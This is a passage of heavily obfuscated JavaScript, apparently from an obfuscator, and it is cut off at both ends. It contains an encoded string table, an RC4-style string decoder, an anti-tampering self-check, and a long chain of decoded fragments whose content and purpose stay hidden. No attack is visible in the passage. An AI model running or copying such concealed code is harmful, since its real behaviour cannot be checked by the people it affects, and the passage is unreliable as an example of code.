OWPzSmq','ySkcfdBcTW','WO/dKu7cVKy','zcetsGq','cLChW43cNq','d1JdRmoIW6u','gLNdVSo2W7W','t8kOCmk0WQC','dftdQHRdOq','W7NdI8o8W7JcUq','W55uW7riWPG','W4VdNmoYW45x','W5vjubhcIq','qca+W4nT','W5hcMmkxW4eF','WPBdMeNcU0q','W7xdPSkgWRJdOG','WO/dRvJdNmow','w8oBWRT3va','W7JdKSkgWQhdPa','W5PpCmkDaG','W6rWWRxcTdO','WRJcI27dKSov','rSkAhdNdLq','dSk8WRJcJ8ox','W7SHWOvYjG','jCo/WQBdQfy','F8kdWPNdQ8ki','WPldRuNdJSoz','sKCtW5TA','W6DTdNldHq','W5lcR8oPDSoP','W5m3Fmk0WOe','W4ihxCk5WQy','x8klWO3dQ8kd','W4vpWPxcK2C','AduuW5Hn','W69KW5WLWQS','W77cQSo7s8oV','WPhdR8oYW6mw','fdhdKmoPsG','W7j3i2VdUG','W4dcICknW5az','qCkancpdNW','qdPwE8op','W5LizqZcVq','BdGOWPec','vmoxWRnGva','w3tdKrq/','gKFdQCoPW6e','vCocWRbQva','gsC1C8ky','a8k2WR7cM8oh','ESk6xmkfWOG','g8ohv1Km','sK0oW5Tv','h8kIWRNcQtq','mgFcNmoZyG','aSkxWObCW6C','WPhdKeZcPe4','tgKuW7TV','omocfCkuWRm','C8omW5hcJb8','W6nLax7dHq','rmopWQJcVbW','WRBdK8ovqCoZ','vwymW6Tq','WOKVWR3cNgC','qX7dQCofzG','mSoOWRbotW','rmkNmSkNWOu','W5nBy8kdeG','cr/dV8o6tW','nSoJWQxdSCko','oCoMWPVdUCkq','W7DSAmkAfa','r8k5tCksWPO','W4Xiz8kxaW','oc07ASkK','CCkThSkuWP4','oCkrWRNdOSkK','l8o1WQhdHfi','k15RW4ZdUG','C8o5k2ldUG','oCk8WQVcKCoR','W5RdJSoLW5iP','W4rbzGhcQW','z19kvSoB','WQ9XW6xcRrS','WPJdPKtdH8om','W6JdUCkyWQddVa','WQ9eWQtcUhO','amoAuhKs','EhTbr8oj','WQVdTCk3ymoo','rYeZFHO','tSkLDCkJWRu','smkfkH/dLW'];function _0x8653444e(a,b){a=a-0x152;var c=_0x8653444d[a];if(_0x8653444e['WUDKFo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8653444e['XqEuLd']=h,_0x8653444e['GEWjmE']={},_0x8653444e['WUDKFo']=!![];}var e=_0x8653444d[0x0],f=a+e,g=_0x8653444e['GEWjmE'][f];if(g===undefined){if(_0x8653444e['NhzkEI']===undefined){var i=function(j){this['OAvEDp']=j,this['ePaQFm']=[0x1,0x0,0x0],this['BJuzwG']=function(){return'newState';},this['kANAOK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xhZXHz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['dkgNoo']=function(){var j=new RegExp(this['kANAOK']+this['xhZXHz']),k=j['test'](this['BJuzwG']['toString']())?--this['ePaQFm'][0x1]:--this['ePaQFm'][0x0];return this['PsKwIv'](k);},i['prototype']['PsKwIv']=function(j){if(!Boolean(~j))return j;return this['AqPcSi'](this['OAvEDp']);},i['prototype']['AqPcSi']=function(j){for(var k=0x0,l=this['ePaQFm']['length'];k<l;k++){this['ePaQFm']['push'](Math['round'](Math['random']())),l=this['ePaQFm']['length'];}return j(this['ePaQFm'][0x0]);},new i(_0x8653444e)['dkgNoo'](),_0x8653444e['NhzkEI']=!![];}c=_0x8653444e['XqEuLd'](c,b),_0x8653444e['GEWjmE'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x8653444e;while(!![]){try{var c=parseInt(R(0x662,'f6LJ'))+parseInt(R(0xbf8,'EFwN'))+parseInt(R(0x1139,'mtBG'))*-parseInt(R(0x1153,'17O%'))+parseInt(R(0x19bd,'B]BK'))+parseInt(R(0x1a78,'!Q(7'))+-parseInt(R(0xd30,'m1I4'))*-parseInt(R(0x2f2,'L#Z]'))+parseInt(R(0xa79,'R52h'))*-parseInt(R(0x9a8,'7M73'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8653444d,0x5a51b),!function(){var S=_0x8653444e,d={};d[S(0x6da,'conx')]=function(z,A){return z<A;},d[S(0x601,'17O%')]=function(z,A){return z!==A;},d[S(0x16e7,'KJ7i')]=function(z,A){return z===A;},d[S(0x860,'0Ep@')]=function(z,A){return z+A;},d[S(0x52c,'conx')]=function(z,A){return z*A;},d[S(0x201,'#^0%')]=function(z,A){return z-A;},d[S(0xf86,'#^0%')]=function(z,A){return z+A;},d[S(0x18a8,'mtBG')]=function(z,A){return z<A;},d[S(0x724,'0Ep@')]=function(z,A){return z===A;},d[S(0x55a,'7^4j')]=function(z,A){return z+A;},d[S(0x80e,'U9YM')]=function(z,A){return z-A;},d[S(0x10c1,'5dRX')]=function(z,A){return z===A;},d[S(0x1a59,'XJZ*')]=function(z,A){return z===A;},d[S(0x5db,'sa^i')]=function(x,y,z,A,B,D,H,I,J,P,Q){return x(y,z,A,B,D,H,I,J,P,Q);},d[S(0x1a84,'m1I4')]=function(z,A){return z||A;},d[S(0x19a,'#]#f')]=function(x,y){return x(y);},d[S(0xdb6,'#]#f')]=function(x){return x();},d[S(0x1aae,'Pe9]')]=function(x,y,z,A,B,D,H,I){return x(y,z,A,B,D,H,I);},d[S(0x15c0,'j43P')]=function(z,A){return z!==A;},d[S(0x1492,'%vM1')]=function(z,A){return z!==A;},d[S(0x173c,'QU$5')]=function(z,A){return z!==A;},d[S(0x1737,'#^0%')]=function(x,y,z,A,B,D,H){return x(y,z,A,B,D,H);},d[S(0x4bc,'7M73')]=function(x,y,z,A,B,D,H){return x(y,z,A,B,D,H);},d[S(0x13c5,'fpe)')]=function(z,A){return z<A;},d[S(0x1022,'conx')]=function(x,y){return x(y);},d[S(0xe63,'OD0i')]=function(x,y,z,A,B){return x(y,z,A,B);},d[S(0x12e2,'OD0i')]=function(z,A){return z||A;},d[S(0xd21,'SXQ%')]=S(0xdd3,'sa^i')+S(0x1a76,'#]#f')+S(0x10f8,'dtFt')+S(0x82d,'#]#f')+S(0x10f6,'ystP')+S(0xe99,'17O%')+S(0xd08,'R1dJ')+S(0x172,'Wff@')+S(0xdbb,'bzhz')+S(0x303,'bzhz')+S(0x4c7,'f6LJ')+S(0xef4,'9$#!')+S(0x164f,'!7t#')+S(0x163f,'dtFt')+S(0xf37,'5dRX')+S(0x1707,'eydP')+S(0xbfe,'R1dJ')+S(0x6a4,'#^0%')+S(0x985,'[U7D')+S(0x22c,'mhe&')+S(0x47e,'R52h')+S(0x134d,'uUHy')+S(0x190b,'U9YM')+S(0x218,'eydP')+S(0xcbb,'vbeR')+S(0x120b,'nU)t')+S(0xb1e,'bzhz')+S(0x13d2,'%vM1')+S(0x8da,'Qs4U')+S(0xde7,'f6LJ')+S(0x1aca,'sa^i')+S(0xb31,'QU$5')+S(0x19b6,'KJ7i')+S(0x1a91,'bzhz')+S(0x1873,'!Q(7')+S(0xf36,'#^0%')+S(0x1002,'#^0%')+S(0x12ed,'m1I4')+S(0x1512,'9$#!')+S(0x1a1b,'5dRX')+S(0x13b2,'17O%')+S(0x15dc,'0Ep@')+S(0xfb4,'%vM1')+S(0x170d,'m1I4')+S(0x1112,'dtFt')+S(0x667,'!Q(7')+S(0x509,'r6U$')+S(0x68c,'B]BK')+S(0x19a5,'j43P')+S(0x140f,'5dRX')+S(0x1518,'9$#!')+S(0x1386,'R1dJ')+S(0xa9f,'dtFt')+S(0x928,'mhe&')+S(0x4bd,'QU$5')+S(0x1f7,'bzhz')+S(0x43d,'Pe9]')+S(0xd73,'bzhz')+S(0x1152,'M*41')+S(0x1a7b,'Qs4U')+S(0x191c,'M*41')+S(0x1480,'KJ7i')+S(0xc1d,'B]BK')+S(0x1ad5,'Qs4U')+S(0x17a3,'mhe&')+S(0x1377,'bzhz')+S(0xa32,'&k6g')+S(0x238,'&k6g')+S(0x680,'L#Z]')+S(0x38f,'f6LJ')+S(0xe46,'7^4j')+S(0x11ee,'V%bT')+S(0x1818,'conx')+S(0x1462,'&Zxr')+S(0x1742,'B]BK')+S(0x1263,'f6LJ')+S(0x11d3,'vbeR')+S(0xd7a,'ystP')+S(0x169a,'0Ep@')+S(0x1468,'vbeR')+S(0x19d9,'KJ7i')+S(0xf1c,'%vM1')+S(0x1637,'Wff@')+S(0x8e0,'mhe&')+S(0xb7e,'eydP')+S(0xaf8,'ystP')+S(0xba3,'sa^i')+S(0x1961,'R52h')+S(0x6f6,'R52h')+S(0x6fc,'%vM1')+S(0x1195,'Wff@')+S(0x594,'eydP')+S(0xe32,'7M73')+S(0x12e1,'#^0%')+S(0xf70,'R52h')+S(0xd2b,'bzhz')+S(0xd54,'j43P')+S(0xf39,'%vM1')+S(0x1173,'&k6g')+S(0xd86,'7^4j')+S(0x138c,'SXQ%')+S(0xb60,'OMlV')+S(0xd2f,'fpe)')+S(0x1683,'r6U$')+S(0xe17,'Pe9]')+S(0x9f7,'#^0%')+S(0xb19,'uUHy')+S(0x1426,'R1dJ')+S(0x5da,'%vM1')+S(0x274,'XPyx')+S(0xc1a,'!Q(7')+S(0x19e0,'7^4j')+S(0x9b6,'M*41')+S(0x9a7,'17O%')+S(0x1505,'#^0%')+S(0xf7d,'Qs4U')+S(0x1405,'U9YM')+S(0x1692,'&k6g')+S(0x798,'OMlV')+S(0x451,'L#Z]')+S(0x132d,'7M73')+S(0x1613,'nU)t')+S(0x42f,'ystP')+S(0x1134,'Qs4U')+S(0x11ce,'Pe9]')+S(0xc14,'eydP')+S(0xa60,'M*41')+S(0x131c,'QU$5')+S(0x209,'wo*y')+S(0xe23,'m1I4')+S(0x123c,'5dRX')+S(0xee5,'ystP')+S(0x244,'Wff@')+S(0x1856,'Qs4U')+S(0xcdd,'XPyx')+S(0x15cf,'OMlV')+S(0x87d,'#^0%')+S(0x1257,'L#Z]')+S(0x1402,'bzhz')+S(0xe68,'7^4j')+S(0x842,'KJ7i')+S(0x143e,'17O%')+S(0xc83,'nU)t')+S(0xe18,'wo*y')+S(0x56e,'sa^i')+S(0x187d,'ystP')+S(0x17dd,'Pe9]')+S(0xa38,'vbeR')+S(0x12d7,'uUHy')+S(0x725,'eydP')+S(0x5f5,'r6U$')+S(0x184f,'bzhz')+S(0x1339,'sa^i')+S(0xa44,'sa^i')+S(0x1b6,'R1dJ')+S(0x7a8,'eydP')+S(0xecb,'vbeR')+S(0x1ac3,'uUHy')+S(0x288,'0Ep@')+S(0x2d0,'0Ep@')+S(0x13bb,'fpe)')+S(0xf16,'U9YM')+S(0x189a,'wo*y')+S(0xd87,'&Zxr')+S(0xb42,'&k6g')+S(0x1881,'XPyx')+S(0x55c,'V%bT')+S(0x1a8a,'Pe9]')+S(0xa68,'conx')+S(0x14a2,'!Q(7')+S(0x1041,'5dRX')+S(0x11ea,'mhe&')+S(0x310,'XPyx')+S(0x8bf,'L#Z]')+S(0x821,'dtFt')+S(0x1026,'#^0%')+S(0x1460,'KJ7i')+S(0xe8a,'OMlV')+S(0x7b0,'mhe&')+S(0x1040,'fpe)')+S(0x1050,'EFwN')+S(0x11c1,'5dRX')+S(0xa1e,'fpe)')+S(0x1771,'7^4j')+S(0x69b,'5dRX')+S(0x669,'fpe)')+S(0x12c9,'dtFt')+S(0x165b,'#]#f')+S(0x2a6,'mhe&')+S(0x18b,'EFwN')+S(0x13bd,'V%bT')+S(0x189,'17O%')+S(0x79d,'5dRX')+S(0x60d,'0Ep@')+S(0x1913,'ystP')+S(0x490,'dtFt')+S(0x18d8,'fpe)')+S(0x1a58,'R1dJ')+S(0x6a9,'17O%')+S(0x15ca,'vbeR')+(S(0x1738,'XJZ*')+S(0x20d,'&Zxr')+S(0xcb4,'R52h')+S(0x1a4a,'!7t#')+S(0x1770,'eydP')+S(0x6d9,'L#Z]')+S(0x1acd,'R1dJ')+S(0x58e,'eydP')+S(0x726,'17O%')+S(0x408,'uUHy')+S(0x1622,'5dRX')+S(0xf49,'R1dJ')+S(0xa7a,'ystP')+S(0xc85,'fpe)')+S(0x5d5,'dtFt')+S(0x1a0d,'U9YM')+S(0x1899,'QU$5')+S(0x156d,'U9YM')+S(0x15ab,'#^0%')+S(0xfc7,'Qs4U')+S(0xf43,'mhe&')+S(0x7ea,'j43P')+S(0x17a4,'mhe&')+S(0x42b,'sa^i')+S(0x632,'mhe&')+S(0x9bf,'#^0%')+S(0x3b7,'m1I4')+S(0x10ca,'!Q(7')+S(0x2fc,'V%bT')+S(0x1508,'Pe9]')+S(0x14c1,'M*41')+S(0x1580,'M*41')+S(0xa07,'bzhz')+S(0x268,'EFwN')+S(0x972,'f6LJ')+S(0x44d,'%vM1')+S(0xfd1,'OMlV')+S(0x424,'XPyx')+S(0x160f,'SXQ%')+S(0x14f2,'wo*y')+S(0xd35,'M*41')+S(0xf55,'QU$5')+S(0x108c,'R1dJ')+S(0x1246,'9$#!')+S(0x888,'#^0%')+S(0xe43,'conx')+S(0x1464,'OMlV')+S(0xf3e,'QU$5')+S(0x825,'mhe&')+S(0x135d,'B]BK')+S(0xf88,'r6U$')+S(0x1801,'!Q(7')+S(0x4a9,'OD0i')+S(0x45d,'sa^i')+S(0x114d,'Wff@')+S(0x163c,'fpe)')+S(0x712,'!Rdi')+S(0xb00,'!Q(7')+S(0x1097,'[U7D')+S(0x31f,'Pe9]')+S(0x241,'uUHy')+S(0x1079,'&Zxr')+S(0xc36,'#]#f')+S(0x73e,'7M73')+S(0x826,'f6LJ')+S(0x1502,'!7t#')+S(0x1448,'Qs4U')+S(0x1733,'U9YM')+S(0x121b,'7M73')+S(0x194f,'Wff@')+S(0x8ca,'XJZ*')+S(0x1778,'9$#!')+S(0x7de,'0Ep@')+S(0x1421,'#]#f')+S(0xea7,'R52h')+S(0xf65,'vbeR')+S(0xfde,'nU)t')+S(0x22a,'#^0%')+S(0x1347,'!7t#')+S(0x1087,'m1I4')+S(0x386,'ystP')+S(0xe16,'OD0i')+S(0xa20,'U9YM')+S(0x1971,'!Rdi')+S(0x188f,'OMlV')+S(0x945,'OMlV')+S(0x72f,'vbeR')+S(0x8aa,'m1I4')+S(0x885,'mtBG')+S(0x607,'Wff@')+S(0x84d,'U9YM')+S(0x1248,'KJ7i')+S(0x14b8,'#^0%')+S(0x107c,'!7t#')+S(0x1455,'XJZ*')+S(0x9de,'7M73')+S(0x2a0,'eydP')+S(0xde4,'OMlV')+S(0x41e,'mtBG')+S(0x180a,'wo*y')+S(0x1c7,'j43P')+S(0x8f0,'B]BK')+S(0x181b,'!Q(7')+S(0x93e,'wo*y')+S(0x955,'9$#!')+S(0xe72,'bzhz')+S(0x8df,'M*41')+S(0x3bd,'QU$5')+S(0xd6c,'Pe9]')+S(0x12fe,'m1I4')+S(0x11d5,'XJZ*')+S(0xaa5,'Qs4U')+S(0x73d,'conx')+S(0xa5d,'&k6g')+S(0xac5,'L#Z]')+S(0x129f,'B]BK')+S(0xcb0,'U9YM')+S(0x6ce,'R1dJ')+S(0xc9f,'KJ7i')+S(0x1595,'ystP')+S(0xed7,'0Ep@')+S(0x1a9b,'f6LJ')+S(0xf10,'EFwN')+S(0x18a1,'ystP')+S(0xf63,'QU$5')+S(0x17eb,'uUHy')+S(0x17c4,'7^4j')+S(0x1029,'Qs4U')+S(0x1897,'sa^i')+S(0x119b,'Pe9]')+S(0x1a54,'7^4j')+S(0xd23,'U9YM')+S(0xd72,'conx')+S(0x15ae,'OD0i')+S(0x6de,'dtFt')+S(0x544,'&Zxr')+S(0x1824,'KJ7i')+S(0xd0c,'r6U$')+S(0x149d,'&Zxr')+S(0x124c,'#^0%')+S(0x9f4,'!7t#')+S(0x28b,'&Zxr')+S(0x98a,'!7t#')+S(0xeb6,'XJZ*')+S(0x1337,'fpe)')+S(0x179a,'&Zxr')+S(0xf22,'eydP')+S(0x4e1,'Wff@')+S(0x8d0,'ystP')+S(0x7bb,'uUHy')+S(0xdc4,'%vM1')+S(0x2bb,'!Q(7')+S(0xafc,'XPyx')+S(0xc3c,'V%bT')+S(0x11d1,'U9YM')+S(0x13de,'dtFt')+S(0x2c0,'#^0%')+S(0x6c8,'L#Z]')+S(0x1296,'U9YM')+S(0x11e0,'M*41')+S(0xd1c,'ystP')+S(0x908,'M*41')+S(0x962,'5dRX')+S(0x1996,'R52h')+S(0x174f,'L#Z]')+S(0x465,'conx')+S(0x1216,'Pe9]')+S(0x432,'dtFt')+S(0x17a9,'Qs4U')+S(0xd7c,'XJZ*')+S(0x7f9,'!7t#')+S(0x770,'wo*y')+S(0x13a7,'7M73')+S(0xf00,'fpe)')+S(0x634,'QU$5')+S(0x1288,'&k6g')+S(0x161c,'Qs4U')+S(0x794,'!7t#')+S(0x1a6e,'[U7D')+S(0x1166,'L#Z]')+S(0x391,'!Q(7')+S(0x8f8,'U9YM')+S(0x526,'sa^i')+S(0xd9b,'eydP')+S(0x262,'7M73')+S(0x1982,'KJ7i')+S(0x169c,'&Zxr')+S(0x14c7,'!Q(7')+S(0xe3c,'r6U$')+S(0xe90,'#]#f')+S(0xb9c,'5dRX')+S(0x1792,'mtBG')+S(0x19c2,'uUHy')+S(0x158,'SXQ%')+S(0x13d4,'r6U$')+S(0x280,'17O%')+S(0xcfd,'&k6g')+S(0x393,'9$#!')+S(0xaca,'V%bT')+S(0x957,'7M73'))+(S(0x9d7,'eydP')+S(0x7f8,'wo*y')+S(0x8d4,'&k6g')+S(0x1a22,'KJ7i')+S(0x13ba,'5dRX')+S(0x293,'R1dJ')+S(0xdd4,'0Ep@')+S(0x1251,'9$#!')+S(0x39b,'uUHy')+S(0x8c6,'!Q(7')+S(0x128e,'conx')+S(0xcf9,'vbeR')+S(0x7b4,'sa^i')+S(0xbeb,'9$#!')+S(0x93a,'m1I4')+S(0xf23,'ystP')+S(0x14dd,'Wff@')+S(0x27e,'XPyx')+S(0xb20,'f6LJ')+S(0x7c3,'mtBG')+S(0xc4a,'#^0%')+S(0x15e1,'#^0%')+S(0x1404,'[U7D')+S(0x18c1,'[U7D')+S(0x6e3,'9$#!')+S(0x14b3,'QU$5')+S(0x127c,'XPyx')+S(0xa1c,'OD0i')+S(0x1947,'mhe&')+S(0x912,'&k6g')+S(0x403,'KJ7i')+S(0x154f,'OMlV')+S(0x833,'j43P')+S(0x1212,'!Q(7')+S(0xe02,'#]#f')+S(0x14a5,'Qs4U')+S(0x1055,'m1I4')+S(0xa2e,'QU$5')+S(0x5d0,'m1I4')+S(0x74b,'&k6g')+S(0x1015,'&Zxr')+S(0x1214,'M*41')+S(0x8d2,'&Zxr')+S(0x172d,'vbeR')+S(0xd57,'U9YM')+S(0x1aaf,'XJZ*')+S(0x620,'[U7D')+S(0x1a8f,'mtBG')+S(0x19f5,'conx')+S(0xbe8,'17O%')+S(0x16b9,'XPyx')+S(0x5e1,'XJZ*')+S(0x26d,'#]#f')+S(0x600,'m1I4')+S(0x1b2,'0Ep@')+S(0x13dc,'L#Z]')+S(0xb70,'7^4j')+S(0x2a7,'KJ7i')+S(0xe1a,'KJ7i')+S(0x1945,'[U7D')+S(0x50f,'r6U$')+S(0x1a2d,'U9YM')+S(0xa91,'bzhz')+S(0xbcf,'Wff@')+S(0x4fb,'17O%')+S(0x3d5,'EFwN')+S(0x1ba,'R1dJ')+S(0x15b3,'mtBG')+S(0x8b0,'R1dJ')+S(0x184c,'EFwN')+S(0x7aa,'bzhz')+S(0x2a9,'!7t#')+S(0x1158,'17O%')+S(0xbce,'QU$5')+S(0x493,'&Zxr')+S(0x14c2,'!7t#')+S(0x1a5,'XJZ*')+S(0x1011,'[U7D')+S(0x1058,'9$#!')+S(0x15b,'&k6g')+S(0x1187,'M*41')+S(0x739,'!Rdi')+S(0xf48,'XJZ*')+S(0xbf9,'bzhz')+S(0x1346,'Qs4U')+S(0x1418,'Pe9]')+S(0x193,'#^0%')+S(0xb32,'&Zxr')+S(0xd1f,'j43P')+S(0x1109,'7^4j')+S(0x1382,'M*41')+S(0x80c,'mtBG')+S(0xd95,'V%bT')+S(0x1ac6,'QU$5')+S(0x5bf,'fpe)')+S(0x1047,'ystP')+S(0x3e1,'dtFt')+S(0x3cd,'!Q(7')+S(0x697,'!Q(7')+S(0xc39,'M*41')+S(0x125a,'&Zxr')+S(0x1016,'fpe)')+S(0x6ef,'R52h')+S(0x99b,'mhe&')+S(0x108b,'U9YM')+S(0x1693,'M*41')+S(0x123e,'%vM1')+S(0x13fc,'&Zxr')+S(0x449,'9$#!')+S(0xfb9,'conx')+S(0x1702,'R1dJ')+S(0x19d7,'Qs4U')+S(0xfe1,'QU$5')+S(0xfef,'!Q(7')+S(0x14d8,'#]#f')+S(0x10b7,'QU$5')+S(0x7a6,'r6U$')+S(0x3e7,'mhe&')+S(0x11a0,'eydP')+S(0x684,'B]BK')+S(0x18f2,'Qs4U')+S(0x15b1,'eydP')+S(0x2c5,'[U7D')+S(0xe06,'R1dJ')+S(0x1972,'ystP')+S(0x1417,'!Q(7')+S(0x142d,'dtFt')+S(0x17ac,'wo*y')+S(0xd4e,'&Zxr')+S(0x255,'vbeR')+S(0xfc6,'XJZ*')+S(0x1c0,'nU)t')+S(0x12ae,'SXQ%')+S(0x1665,'R52h')+S(0x880,'!Q(7')+S(0x83f,'!7t#')+S(0x563,'QU$5')+S(0x123d,'R52h')+S(0x117a,'9$#!')+S(0xdf7,'dtFt')+S(0x12a6,'7^4j')+S(0x1010,'m1I4')+S(0x273,'!Rdi')+S(0x902,'sa^i')+S(0x8ea,'B]BK')+S(0xa0e,'#]#f')+S(0x12eb,'conx')+S(0x7d9,'uUHy')+S(0x186d,'Pe9]')+S(0x760,'QU$5')+S(0xd38,'M*41')+S(0xde6,'mhe&')+S(0x873,'#^0%')+S(0x3fc,'j43P')+S(0x23e,'!Rdi')+S(0xf4c,'OD0i')+S(0xe27,'M*41')+S(0x1551,'sa^i')+S(0xbcd,'vbeR')+S(0x17e4,'R1dJ')+S(0x14dc,'R1dJ')+S(0xb8e,'#^0%')+S(0x1372,'OD0i')+S(0x735,'r6U$')+S(0xfba,'mhe&')+S(0x7e7,'OD0i')+S(0x150b,'&k6g')+S(0xc0a,'7^4j')+S(0x1323,'ystP')+S(0x1714,'M*41')+S(0x1ec,'eydP')+S(0x164,'bzhz')+S(0x1940,'EFwN')+S(0x9dc,'ystP')+S(0x757,'Qs4U')+S(0xc41,'%vM1')+S(0x866,'#^0%')+S(0x1678,'dtFt')+S(0x1607,'7M73')+S(0x1255,'!7t#')+S(0x175,'0Ep@')+S(0x467,'mtBG')+S(0xaa1,'Pe9]')+S(0x5fb,'B]BK')+S(0x8e2,'[U7D')+S(0x14e8,'m1I4')+S(0x576,'!7t#')+S(0x16fa,'EFwN')+S(0x1d7,'[U7D')+S(0x1987,'OD0i')+S(0x14b5,'m1I4')+S(0x987,'nU)t')+S(0x10a1,'7^4j')+S(0x11f8,'17O%')+S(0x13e5,'sa^i')+S(0x14bb,'!Rdi')+S(0x118e,'KJ7i')+S(0xe70,'0Ep@')+S(0x1655,'uUHy')+S(0x118a,'#]#f'))+(S(0xd41,'j43P')+S(0x346,'M*41')+S(0x1681,'[U7D')+S(0xeff,'sa^i')+S(0xd4a,'XPyx')+S(0x118c,'conx')+S(0x19a3,'ystP')+S(0x499,'conx')+S(0x19d3,'&k6g')+S(0xea2,'17O%')+S(0x1c4,'r6U$')+S(0x14d5,'%vM1')+S(0x6bc,'B]BK')+S(0x661,'0Ep@')+S(0xabf,'Pe9]')+S(0xba0,'#]#f')+S(0x2cc,'ystP')+S(0xcc2,'conx')+S(0x326,'Qs4U')+S(0x13f8,'0Ep@')+S(0x106c,'Wff@')+S(0xbf1,'m1I4')+S(0x579,'R52h')+S(0x1504,'5dRX')+S(0x434,'Qs4U')+S(0x17b,'ystP')+S(0x3f3,'&Zxr')+S(0x1406,'mhe&')+S(0x1937,'mhe&')+S(0x8a6,'&Zxr')+S(0x8a7,'0Ep@')+S(0x176d,'uUHy')+S(0x9b5,'nU)t')+S(0x1a99,'Wff@')+S(0x277,'9$#!')+S(0x1596,'OD0i')+S(0x5bc,'OMlV')+S(0x23f,'&Zxr')+S(0x16bf,'9$#!')+S(0xef0,'eydP')+S(0x732,'L#Z]')+S(0x435,'B]BK')+S(0x306,'dtFt')+S(0x54f,'!Q(7')+S(0x956,'XJZ*')+S(0x141c,'!7t#')+S(0x175c,'U9YM')+S(0x14ae,'0Ep@')+S(0x144b,'#]#f')+S(0xf35,'17O%')+S(0x1509,'5dRX')+S(0x1be,'EFwN')+S(0x485,'Qs4U')+S(0x125c,'Wff@')+S(0x4c3,'r6U$')+S(0x14b4,'&Zxr')+S(0xe65,'wo*y')+S(0x139e,'KJ7i')+S(0x18af,'r6U$')+S(0xb90,'ystP')+S(0x23a,'conx')+S(0x1a31,'!Rdi')+S(0x100e,'&k6g')+S(0x1904,'r6U$')+S(0xcc9,'&k6g')+S(0x14c6,'U9YM')+S(0x214,'B]BK')+S(0xba8,'conx')+S(0x12b1,'wo*y')+S(0xfdc,'#]#f')+S(0x1100,'&k6g')+S(0x19ab,'9$#!')+S(0xedb,'wo*y')+S(0x1f0,'Pe9]')+S(0x1863,'r6U$')+S(0x512,'OD0i')+S(0x10c0,'EFwN')+S(0x780,'Wff@')+S(0x452,'5dRX')+S(0x3c9,'vbeR')+S(0x468,'R52h')+S(0x9f3,'SXQ%')+S(0x1643,'f6LJ')+S(0x1119,'OMlV')+S(0x5e8,'mhe&')+S(0xd5e,'r6U$')+S(0xcdf,'!Q(7')+S(0x187b,'!Q(7')+S(0x858,'M*41')+S(0x215,'QU$5')+S(0xacd,'Wff@')+S(0x14cc,'Wff@')+S(0x161a,'7M73')+S(0xb9f,'&Zxr')+S(0x1922,'uUHy')+S(0x1854,'dtFt')+S(0x1abf,'mhe&')+S(0x974,'B]BK')+S(0x16e2,'mhe&')+S(0x1999,'!Rdi')+S(0xbd1,'Qs4U')+S(0x1bc,'QU$5')+S(0x1381,'R1dJ')+S(0x453,'7M73')+S(0x8f2,'&k6g')+S(0x19c4,'dtFt')+S(0xfe8,'m1I4')+S(0xee2,'EFwN')+S(0x16a0,'%vM1')+S(0x16af,'KJ7i')+S(0x16d5,'nU)t')+S(0xdbd,'uUHy')+S(0x15e8,'dtFt')+S(0x47a,'conx')+S(0x1452,'!7t#')+S(0xce4,'j43P')+S(0x96c,'uUHy')+S(0x646,'EFwN')+S(0x92a,'EFwN')+S(0x1223,'KJ7i')+S(0xefc,'uUHy')+S(0x771,'uUHy')+S(0x103a,'R52h')+S(0xe20,'conx')+S(0x918,'#^0%')+S(0x1ac7,'#^0%')+S(0x1931,'sa^i')+S(0xba2,'f6LJ')+S(0x139a,'OMlV')+S(0xbbb,'OMlV')+S(0x12c3,'B]BK')+S(0x569,'%vM1')+S(0x1ff,'uUHy')+S(0x1717,'XPyx')+S(0xf45,'U9YM')+S(0xe6c,'&Zxr')+S(0x1751,'r6U$')+S(0xded,'uUHy')+S(0xdfa,'9$#!')+S(0x1901,'sa^i')+S(0x100d,'nU)t')+S(0xbca,'j43P')+S(0x9c7,'U9YM')+S(0xe2f,'L#Z]')+S(0xb79,'Pe9]')+S(0x17aa,'9$#!')+S(0x608,'nU)t')+S(0xd48,'R1dJ')+S(0x18c3,'V%bT')+S(0x110d,'eydP')+S(0x156,'bzhz')+S(0x99e,'&Zxr')+S(0x1445,'fpe)')+S(0x16f5,'Qs4U')+S(0x179f,'SXQ%')+S(0x3d0,'j43P')+S(0x14da,'5dRX')+S(0x11cc,'mhe&')+S(0xbb4,'V%bT')+S(0x72e,'XJZ*')+S(0xfec,'7^4j')+S(0xbe9,'mhe&')+S(0xf3a,'fpe)')+S(0xe98,'uUHy')+S(0x9eb,'9$#!')+S(0x1a29,'f6LJ')+S(0x832,'&Zxr')+S(0x372,'OMlV')+S(0x1180,'nU)t')+S(0x591,'OD0i')+S(0x68f,'XPyx')+S(0xad9,'#]#f')+S(0xaed,'fpe)')+S(0x49a,'QU$5')+S(0x4d2,'#^0%')+S(0x51a,'0Ep@')+S(0x189e,'vbeR')+S(0x1a34,'f6LJ')+S(0x261,'mtBG')+S(0x1aac,'XPyx')+S(0x12ec,'&k6g')+S(0x1a7c,'uUHy')+S(0x81d,'KJ7i')+S(0x159e,'[U7D')+S(0x115f,'vbeR')+S(0x1281,'%vM1')+S(0x115c,'5dRX')+S(0x196f,'Qs4U')+S(0x1848,'Pe9]')+S(0x6b7,'R52h')+S(0xc75,'wo*y')+S(0x17af,'V%bT')+S(0x10ce,'fpe)')+S(0x1466,'9$#!')+S(0x458,'KJ7i')+S(0x192d,'#]#f')+S(0x1289,'!Rdi')+S(0x1410,'conx')+S(0x26a,'conx')+S(0xf72,'mtBG'))+(S(0x